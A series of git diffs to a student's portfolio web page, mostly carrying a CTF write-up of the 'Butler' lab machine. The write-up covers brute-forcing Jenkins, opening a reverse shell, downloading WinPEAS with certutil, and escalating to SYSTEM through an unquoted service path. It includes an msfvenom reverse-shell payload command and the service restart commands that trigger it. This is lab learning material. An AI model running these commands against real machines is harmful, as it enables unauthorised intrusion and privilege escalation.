+    <p>I stopped the <strong>WiseBootAssistant</strong> service using the following command:</p>
+    <pre><code>sc stop WiseBootAssistant</code></pre>
+    <p>Then, I restarted the service with:</p>
+    <pre><code>sc start WiseBootAssistant</code></pre>
+    <p>When the service started, it executed the <strong>Wise.exe</strong> payload, which resulted in a <strong>SYSTEM shell</strong> being returned to me.</p>
+
+    <h2>Conclusion</h2>
+    <p>At this point, I had successfully escalated my privileges to <strong>SYSTEM</strong> and had full control of the machine. The combination of a <strong>Jenkins brute force attack</strong>, <strong>reverse shell through Jenkins</strong>, and exploiting the <strong>unquoted service path vulnerability</strong> in <strong>WiseCare</strong> allowed me to gain full access and escalate privileges on the <strong>Butler</strong> machine.</p>
+            </div>
+            <div class="subsection" onclick="toggleSubsection('ctf2')">Coming soon!</div>
             <div id="ctf2" class="subsection-content">
-                <p>Write-up on SQL Injection Challenge.</p>
+                <p></p>
             </div>
         </section>
         <section id="research">
             <h2>Research</h2>
-            <div class="subsection" onclick="toggleSubsection('research1')">Firmware Backdoor Analysis</div>
+            <div class="subsection" onclick="toggleSubsection('research1')">Coming soon!</div>
             <div id="research1" class="subsection-content">
-                <p>Details on Firmware Backdoor Analysis.</p>
+                <p>Coming soon!</p>
             </div>
         </section>
         <section id="blog">
             <h2>Blog</h2>
-            <p>Insert your blog posts here.</p>
+            <p>Coming soon!</p>
         </section>
     </div>
     <footer>

==== commit cc73d589: "Update" ====
--- a/index.html
+++ b/index.html
@@ -67,6 +67,23 @@
             display: none;
             margin-top: 10px;
         }
+        img {
+            max-width: 100%;
+            height: auto;
+            display: block;
+            margin: 10px auto;
+            border-radius: 5px;
+        }
+        pre {
+            text-align: left;
+            background-color: #222;
+            padding: 10px;
+            border-radius: 5px;
+            overflow-x: auto;
+        }
+        code {
+            color: #00ffff;
+        }
         footer {
             margin-top: 50px;
             padding: 10px;
@@ -105,95 +122,47 @@
     <div class="container">
         <section id="about" class="active">
             <h2>About Me</h2>
-            <p>Hi, my name is Johnny Tavares and welcome to my site! I'm a passionate Information Technology enthusiast and computer science major, currently pursuing my Security+ certification. I'm working on building impactful projects in Python to showcase my security expertise, while also honing my skills through things like CTF challenges , research, etc. As a bonus, I like exploring game development using Unity and C# to express my creativity.</p>
+            <p>Hi, my name is Johnny Tavares and welcome to my site! I'm a passionate Information Technology enthusiast and computer science major, currently pursuing my Security+ certification. I'm working on building impactful projects in Python to showcase my security expertise, while also honing my skills through things like CTF challenges, research, etc.</p>
             <ul>
                 <li><a href="https://www.github.com/johnny-tavares">Github</a></li>
                 <li><a href="https://www.linkedin.com/in/johnny-tavares">Linkedin</a></li>
             </ul>
         </section>
-        <section id="projects">
-            <h2>Projects</h2>
-            <div class="subsection" onclick="toggleSubsection('project1')">Threat Dashboard</div>
-            <div id="project1" class="subsection-content">
-                <p>Find on Github</p>
-                <a href="https://www.github.com/johnny-tavares/Threat_Dashboard">
-                    <img src="Dashboard.png">
-                </a>
-            </div>
-            <div class="subsection" onclick="toggleSubsection('project2')">Home SIEM Lab</div>
-            <div id="project2" class="subsection-content">
-                <p>Details about Home SIEM Lab.</p>
-            </div>
-        </section>
         <section id="ctf">
             <h2>CTF Write-ups</h2>
-            <div class="subsection" onclick="toggleSubsection('ctf1')">Butler(TCM Security)</div>
+            <div class="subsection" onclick="toggleSubsection('ctf1')">Butler (TCM Security)</div>
             <div id="ctf1" class="subsection-content">
+                <h2>Initial Enumeration</h2>
+                <p>Running an <strong>nmap scan</strong> revealed <strong>port 8080</strong> running <strong>Jenkins</strong>. A brute-force attack using <strong>Burp Suite</strong> found the credentials:</p>
+                <ul>
+                    <li><strong>Username:</strong> jenkins</li>
+                    <li><strong>Password:</strong> jenkins</li>
+                </ul>
 
-    <h2>Initial Enumeration</h2>
-    <p>The first step was running an <strong>nmap scan</strong> to check open ports on the machine. The scan revealed <strong>port 8080</strong> running <strong>HTTP</strong>, which was hosting a <strong>Jenkins</strong> service. With Jenkins running, I decided to attempt a <strong>brute force attack</strong> on the login page using <strong>Burp Suite</strong>.</p>
+                <h2>Exploitation</h2>
+                <p>Once logged in, I used a known <strong>Jenkins exploit</strong> to get a <strong>reverse shell</strong>, gaining access as the user <strong>butler</strong>.</p>
 
-    <h3>Brute Forcing with Burp Suite</h3>
-    <p>Using a <strong>Cluster Bomb attack</strong> in Burp Suite, I tried a few common usernames and passwords. After some testing, the valid credentials turned out to be:</p>
-    <ul>
-        <li><strong>Username:</strong> jenkins</li>
-        <li><strong>Password:</strong> jenkins</li>
-    </ul>
-    <p>This login worked, as evidenced by a change in the length of the response after submitting the credentials.</p>
+                <h2>Privilege Escalation</h2>
+                <h3>Step 1: Running WinPEAS</h3>
+                <pre><code>python -m http.server 80</code></pre>
+                <p>Transferred WinPEAS using:</p>
+                <pre><code>certutil.exe -urlcache -f http://192.168.x.x/winpeas.exe winpeas.exe</code></pre>
 
-    <h2>Exploitation</h2>
-    <p>Once logged into Jenkins, I searched for known <strong>Jenkins exploits</strong>. It seems there is a vulnerability that allows us to gain a <strong>reverse shell</strong> through the Jenkins <strong>console</strong> in the settings. This vulnerability gave me system access, and I was now logged in as the user <strong>butler</strong>.</p>
+                <h3>Step 2: Exploiting Unquoted Service Path</h3>
+                <p>Identified a vulnerable <strong>WiseCare</strong> service with an <strong>unquoted service path</strong>:</p>
+                <img src="Images/Butler_WiseCare.png" alt="WiseCare Vulnerability">
 
-    <h2>Privilege Escalation</h2>
+                <h3>Step 3: Creating a Malicious Executable</h3>
+                <pre><code>msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.206.128 LPORT=7777 -f exe > Wise.exe</code></pre>
 
-    <h3>Step 1: Downloading and Hosting WinPEAS</h3>
-    <p>First, I downloaded <strong>winpeas</strong>, a tool designed for privilege escalation enumeration on Windows. Since it was a Windows machine, I used the <strong>Windows version of linpeas</strong> called <strong>winpeas</strong>.</p>
-    <p>To make <strong>winpeas</strong> available to the machine, I:</p>
-    <ol>
-        <li>Hosted a <strong>Python HTTP server</strong> to serve the script:</li>
-        <pre><code>python -m http.server 80</code></pre>
-        <li>Changed the directory to <code>C:/users/butler</code>, as it would allow me to run the <strong>winpeas</strong> script.</li>
-    </ol>
+                <h3>Step 4: Exploiting the Service</h3>
+                <pre><code>sc stop WiseBootAssistant</code></pre>
+                <pre><code>sc start WiseBootAssistant</code></pre>
+                <p>On restart, my <strong>Wise.exe</strong> payload was executed, granting a SYSTEM shell.</p>
 
-    <h3>Step 2: Transfer winpeas using Certutil.exe</h3>
-    <p>I used <strong>certutil.exe</strong> to fetch the <strong>winpeas</strong> script from the Python HTTP server I had set up.</p>
-
-    <h3>Step 3: Unquoted Service Path Attack</h3>
-    <p>Next, I discovered that the <strong>WiseCare</strong> service had an <strong>unquoted service path</strong> vulnerability, which is a common privilege escalation vector in Windows environments.</p>
-    <img src="https://prod-files-secure.s3.us-west-2.amazonaws.com/849488af-4c65-425e-9506-2a99b38e533d/fc14d5f8-93f5-414e-a7ab-fdf45e884044/Untitled.png" alt="WiseCare Vulnerability Screenshot">
-
-    <h3>Step 4: Generating Malicious Payload with msfvenom</h3>
-    <p>To take advantage of this, I used <strong>msfvenom</strong> to generate a <strong>reverse shell payload</strong>. The payload I generated was designed to execute a shell on my machine with <strong>SYSTEM</strong> privileges when the vulnerable service starts:</p>
-    <pre><code>msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.206.128 LPORT=7777 -f exe &gt; Wise.exe</code></pre>
-
-    <h3>Step 5: Transferring the Payload</h3>
-    <p>I then transferred the <strong>Wise.exe</strong> payload to the <strong>WiseCare</strong> folder located in <code>Program Files (x86)</code>. To do this, I hosted the <strong>Wise.exe</strong> file again using the Python HTTP server, and then used <strong>certutil.exe</strong> to download the payload.</p>
-
-    <h3>Step 6: Stopping and Restarting the Vulnerable Service</h3>
-    <p>I stopped the <strong>WiseBootAssistant</strong> service using the following command:</p>
-    <pre><code>sc stop WiseBootAssistant</code></pre>
-    <p>Then, I restarted the service with:</p>
-    <pre><code>sc start WiseBootAssistant</code></pre>
-    <p>When the service started, it executed the <strong>Wise.exe</strong> payload, which resulted in a <strong>SYSTEM shell</strong> being returned to me.</p>
-
-    <h2>Conclusion</h2>
-    <p>At this point, I had successfully escalated my privileges to <strong>SYSTEM</strong> and had full control of the machine. The combination of a <strong>Jenkins brute force attack</strong>, <strong>reverse shell through Jenkins</strong>, and exploiting the <strong>unquoted service path vulnerability</strong> in <strong>WiseCare</strong> allowed me to gain full access and escalate privileges on the <strong>Butler</strong> machine.</p>
+                <h2>Conclusion</h2>
+                <p>By combining a **Jenkins brute-force attack**, **reverse shell exploit**, and an **unquoted service path attack**, I gained SYSTEM access to the **Butler** machine.</p>
             </div>
-            <div class="subsection" onclick="toggleSubsection('ctf2')">Coming soon!</div>
-            <div id="ctf2" class="subsection-content">
-                <p></p>
-            </div>
-        </section>
-        <section id="research">
-            <h2>Research</h2>
-            <div class="subsection" onclick="toggleSubsection('research1')">Coming soon!</div>
-            <div id="research1" class="subsection-content">
-                <p>Coming soon!</p>
-            </div>
-        </section>
-        <section id="blog">
-            <h2>Blog</h2>
-            <p>Coming soon!</p>
         </section>
     </div>
     <footer>

==== commit 54e507c3: "Update" ====
--- a/index.html
+++ b/index.html
@@ -54,6 +54,7 @@
         }
         section.active {
             display: block;
+            animation: fadeIn 0.5s ease-in;
         }
         .subsection {
             margin-top: 20px;
@@ -66,29 +67,88 @@
         .subsection-content {
             display: none;
             margin-top: 10px;
-        }
-        img {
-            max-width: 100%;
-            height: auto;
-            display: block;
-            margin: 10px auto;
-            border-radius: 5px;
-        }
-        pre {
-            text-align: left;
-            background-color: #222;
-            padding: 10px;
-            border-radius: 5px;
-            overflow-x: auto;
-        }
-        code {
-            color: #00ffff;
+            transition: all 0.3s ease;
         }
         footer {
             margin-top: 50px;
             padding: 10px;
             font-size: 14px;
             background-color: #111;
+        }
+        
+        /* New CSS additions */
+        img {
+            max-width: 100%;
+            height: auto;
+            border-radius: 5px;
+            border: 1px solid #00ffff;
+            margin: 10px 0;
+            box-shadow: 0 0 8px rgba(0, 255, 255, 0.3);
+        }
+
+        pre {
+            background-color: #111;
+            padding: 10px;
+            border-radius: 5px;
+            overflow-x: auto;
+            border-left: 3px solid #00ffff;
+        }
+
+        code {
+            color: #00ffff;
+            font-family: 'Source Code Pro', monospace;
+        }
+
+        .ctf-content h2, .ctf-content h3 {
+            color: #00ffff;
+            margin-top: 25px;
+        }
+
+        .ctf-content ul, .ctf-content ol {
+            text-align: left;
+            margin-left: 20px;
+        }
+        
+        @keyframes fadeIn {
+            from { opacity: 0; }
+            to { opacity: 1; }
+        }
+        
+        .project-link {
+            display: inline-block;
+            margin-top: 10px;
+            padding: 8px 15px;
+            background-color: rgba(0, 255, 255, 0.1);
+            border: 1px solid #00ffff;
+            border-radius: 5px;
+            color: #00ffff;
+            text-decoration: none;
+            transition: all 0.3s;
+        }
+
+        .project-link:hover {
+            background-color: rgba(0, 255, 255, 0.2);
+            box-shadow: 0 0 10px rgba(0, 255, 255, 0.4);
+        }
+        
+        ul, ol {
+            text-align: left;
+            padding-left: 20px;
+        }
+        
+        ul li, ol li {
+            margin: 5px 0;
+        }
+        
+        ul li a {
+            color: #00ffff;
+            text-decoration: none;
+            transition: color 0.3s, text-shadow 0.3s;
+        }
+        
+        ul li a:hover {
+            color: #ffffff;
+            text-shadow: 0 0 8px #00ffff;
         }
     </style>
     <script>
@@ -122,51 +182,104 @@
     <div class="container">
         <section id="about" class="active">
             <h2>About Me</h2>
-            <p>Hi, my name is Johnny Tavares and welcome to my site! I'm a passionate Information Technology enthusiast and computer science major, currently pursuing my Security+ certification. I'm working on building impactful projects in Python to showcase my security expertise, while also honing my skills through things like CTF challenges, research, etc.</p>
+            <p>Hi, my name is Johnny Tavares and welcome to my site! I'm a passionate Information Technology enthusiast and computer science major, currently pursuing my Security+ certification. I'm working on building impactful projects in Python to showcase my security expertise, while also honing my skills through things like CTF challenges, research, etc. As a bonus, I like exploring game development using Unity and C# to express my creativity.</p>
             <ul>
                 <li><a href="https://www.github.com/johnny-tavares">Github</a></li>
-                <li><a href="https://www.linkedin.com/in/johnny-tavares">Linkedin</a></li>
+                <li><a href="https://www.linkedin.com/in/johnny-tavares">LinkedIn</a></li>
             </ul>
+        </section>
+        <section id="projects">
+            <h2>Projects</h2>
+            <div class="subsection" onclick="toggleSubsection('project1')">Threat Dashboard</div>
+            <div id="project1" class="subsection-content">
+                <p>A comprehensive security dashboard for monitoring and analyzing potential threats.</p>
+                <a href="https://www.github.com/johnny-tavares/Threat_Dashboard" class="project-link">
+                    Find on Github
+                </a>
+                <div>
+                    <img src="images/Dashboard.png" alt="Threat Dashboard Screenshot">
+                </div>
+            </div>
+            <div class="subsection" onclick="toggleSubsection('project2')">Home SIEM Lab</div>
+            <div id="project2" class="subsection-content">
+                <p>A personal Security Information and Event Management lab for practicing threat detection and analysis.</p>
+                <a href="#" class="project-link">
+                    Coming soon
+                </a>
+            </div>
         </section>
         <section id="ctf">
             <h2>CTF Write-ups</h2>
             <div class="subsection" onclick="toggleSubsection('ctf1')">Butler (TCM Security)</div>
-            <div id="ctf1" class="subsection-content">
+            <div id="ctf1" class="subsection-content ctf-content">
                 <h2>Initial Enumeration</h2>
-                <p>Running an <strong>nmap scan</strong> revealed <strong>port 8080</strong> running <strong>Jenkins</strong>. A brute-force attack using <strong>Burp Suite</strong> found the credentials:</p>
+                <p>The first step was running an <strong>nmap scan</strong> to check open ports on the machine. The scan revealed <strong>port 8080</strong> running <strong>HTTP</strong>, which was hosting a <strong>Jenkins</strong> service. With Jenkins running, I decided to attempt a <strong>brute force attack</strong> on the login page using <strong>Burp Suite</strong>.</p>
+
+                <h3>Brute Forcing with Burp Suite</h3>
+                <p>Using a <strong>Cluster Bomb attack</strong> in Burp Suite, I tried a few common usernames and passwords. After some testing, the valid credentials turned out to be:</p>
                 <ul>
                     <li><strong>Username:</strong> jenkins</li>
                     <li><strong>Password:</strong> jenkins</li>
                 </ul>
+                <p>This login worked, as evidenced by a change in the length of the response after submitting the credentials.</p>
 
                 <h2>Exploitation</h2>
-                <p>Once logged in, I used a known <strong>Jenkins exploit</strong> to get a <strong>reverse shell</strong>, gaining access as the user <strong>butler</strong>.</p>
+                <p>Once logged into Jenkins, I searched for known <strong>Jenkins exploits</strong>. It seems there is a vulnerability that allows us to gain a <strong>reverse shell</strong> through the Jenkins <strong>console</strong> in the settings. This vulnerability gave me system access, and I was now logged in as the user <strong>butler</strong>.</p>
 
                 <h2>Privilege Escalation</h2>
-                <h3>Step 1: Running WinPEAS</h3>
-                <pre><code>python -m http.server 80</code></pre>
-                <p>Transferred WinPEAS using:</p>
-                <pre><code>certutil.exe -urlcache -f http://192.168.x.x/winpeas.exe winpeas.exe</code></pre>
-
-                <h3>Step 2: Exploiting Unquoted Service Path</h3>
-                <p>Identified a vulnerable <strong>WiseCare</strong> service with an <strong>unquoted service path</strong>:</p>
-                <img src="Images/Butler_WiseCare.png" alt="WiseCare Vulnerability">
-
-                <h3>Step 3: Creating a Malicious Executable</h3>
-                <pre><code>msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.206.128 LPORT=7777 -f exe > Wise.exe</code></pre>
-
-                <h3>Step 4: Exploiting the Service</h3>
+
+                <h3>Step 1: Downloading and Hosting WinPEAS</h3>
+                <p>First, I downloaded <strong>winpeas</strong>, a tool designed for privilege escalation enumeration on Windows. Since it was a Windows machine, I used the <strong>Windows version of linpeas</strong> called <strong>winpeas</strong>.</p>
+                <p>To make <strong>winpeas</strong> available to the machine, I:</p>
+                <ol>
+                    <li>Hosted a <strong>Python HTTP server</strong> to serve the script:</li>
+                    <pre><code>python -m http.server 80</code></pre>
+                    <li>Changed the directory to <code>C:/users/butler</code>, as it would allow me to run the <strong>winpeas</strong> script.</li>
+                </ol>
+
+                <h3>Step 2: Transfer winpeas using Certutil.exe</h3>
+                <p>I used <strong>certutil.exe</strong> to fetch the <strong>winpeas</strong> script from the Python HTTP server I had set up.</p>
+
+                <h3>Step 3: Unquoted Service Path Attack</h3>
+                <p>Next, I discovered that the <strong>WiseCare</strong> service had an <strong>unquoted service path</strong> vulnerability, which is a common privilege escalation vector in Windows environments.</p>
+                <img src="images/Buter_WiseCare.png" alt="WiseCare Vulnerability Screenshot">
+
+                <h3>Step 4: Generating Malicious Payload with msfvenom</h3>
+                <p>To take advantage of this, I used <strong>msfvenom</strong> to generate a <strong>reverse shell payload</strong>. The payload I generated was designed to execute a shell on my machine with <strong>SYSTEM</strong> privileges when the vulnerable service starts:</p>
+                <pre><code>msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.206.128 LPORT=7777 -f exe &gt; Wise.exe</code></pre>
+
+                <h3>Step 5: Transferring the Payload</h3>
+                <p>I then transferred the <strong>Wise.exe</strong> payload to the <strong>WiseCare</strong> folder located in <code>Program Files (x86)</code>. To do this, I hosted the <strong>Wise.exe</strong> file again using the Python HTTP server, and then used <strong>certutil.exe</strong> to download the payload.</p>
+
+                <h3>Step 6: Stopping and Restarting the Vulnerable Service</h3>
+                <p>I stopped the <strong>WiseBootAssistant</strong> service using the following command:</p>
                 <pre><code>sc stop WiseBootAssistant</code></pre>
+                <p>Then, I restarted the service with:</p>
                 <pre><code>sc start WiseBootAssistant</code></pre>
-                <p>On restart, my <strong>Wise.exe</strong> payload was executed, granting a SYSTEM shell.</p>
+                <p>When the service started, it executed the <strong>Wise.exe</strong> payload, which resulted in a <strong>SYSTEM shell</strong> being returned to me.</p>
 
                 <h2>Conclusion</h2>
-                <p>By combining a **Jenkins brute-force attack**, **reverse shell exploit**, and an **unquoted service path attack**, I gained SYSTEM access to the **Butler** machine.</p>
-            </div>
+                <p>At this point, I had successfully escalated my privileges to <strong>SYSTEM</strong> and had full control of the machine. The combination of a <strong>Jenkins brute force attack</strong>, <strong>reverse shell through Jenkins</strong>, and exploiting the <strong>unquoted service path vulnerability</strong> in <strong>WiseCare</strong> allowed me to gain full access and escalate privileges on the <strong>Butler</strong> machine.</p>
+            </div>
+            <div class="subsection" onclick="toggleSubsection('ctf2')">Coming soon!</div>
+            <div id="ctf2" class="subsection-content ctf-content">
+                <p>More CTF write-ups will be added as I complete them. Stay tuned!</p>
+            </div>
+        </section>
+        <section id="research">
+            <h2>Research</h2>
+            <div class="subsection" onclick="toggleSubsection('research1')">Coming soon!</div>
+            <div id="research1" class="subsection-content">
+                <p>Research papers and findings will be published here. Check back later!</p>
+            </div>
+        </section>
+        <section id="blog">
+            <h2>Blog</h2>
+            <p>Blog posts about cybersecurity topics, tutorials, and insights coming soon!</p>
         </section>
     </div>
     <footer>
         <p>&copy; 2025 Johnny Tavares. All rights reserved.</p>
     </footer>
 </body>
-</html>
+</html>
==== commit 23e5137d: "Update" ====
--- a/index.html
+++ b/index.html
@@ -170,7 +170,7 @@
 <body>
     <header>
         <h1>Johnny Tavares</h1>
-        <p>Cybersecurity | Researcher | Game Developer</p>
+        <p>Cybersecurity | CTF Enthusiast | Python Developer</p>
     </header>
     <nav>
         <a onclick="showSection('about')">About</a>
@@ -197,7 +197,7 @@
                     Find on Github
                 </a>
                 <div>
-                    <img src="images/Dashboard.png" alt="Threat Dashboard Screenshot">
+                    <img src="Images/Dashboard.png" alt="Threat Dashboard Screenshot">
                 </div>
             </div>
             <div class="subsection" onclick="toggleSubsection('project2')">Home SIEM Lab</div>
@@ -209,7 +209,7 @@
             </div>
         </section>
         <section id="ctf">
-            <h2>CTF Write-ups</h2>
+            <h2>CTF Write-ups(The cool ones!)</h2>
             <div class="subsection" onclick="toggleSubsection('ctf1')">Butler (TCM Security)</div>
             <div id="ctf1" class="subsection-content ctf-content">
                 <h2>Initial Enumeration</h2>
@@ -242,7 +242,7 @@
 
                 <h3>Step 3: Unquoted Service Path Attack</h3>
                 <p>Next, I discovered that the <strong>WiseCare</strong> service had an <strong>unquoted service path</strong> vulnerability, which is a common privilege escalation vector in Windows environments.</p>
-                <img src="images/Buter_WiseCare.png" alt="WiseCare Vulnerability Screenshot">
+                <img src="Images/Buter_WiseCare.png" alt="WiseCare Vulnerability Screenshot">
 
                 <h3>Step 4: Generating Malicious Payload with msfvenom</h3>
                 <p>To take advantage of this, I used <strong>msfvenom</strong> to generate a <strong>reverse shell payload</strong>. The payload I generated was designed to execute a shell on my machine with <strong>SYSTEM</strong> privileges when the vulnerable service starts:</p>
